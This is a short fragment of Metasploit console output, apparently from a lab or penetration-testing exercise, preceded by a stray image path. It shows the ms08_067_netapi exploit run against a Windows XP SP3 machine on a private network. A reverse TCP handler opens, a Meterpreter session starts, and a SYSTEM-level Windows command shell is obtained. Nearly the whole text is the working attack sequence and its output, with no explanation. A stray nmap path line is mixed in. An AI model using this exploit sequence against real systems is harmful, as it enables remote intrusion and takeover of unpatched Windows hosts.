 msf6 exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.80.128:4444
[*] 192.168.80.130:445 - Automatically detecting the target...
[*] 192.168.80.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.80.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.80.130:445 - Attempting to trigger the vulnerability...
[*] Sending stage (175686 bytes) to 192.168.80.130
[*] Meterpreter session 1 opened (192.168.80.128:4444 → 192.168.80.130:1031) at 2023-03-23 12:35:07 -0400
meterpreter > shell
Process 1196 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
/usr/share/nmap/scripts
C:\WINDOWS\system32>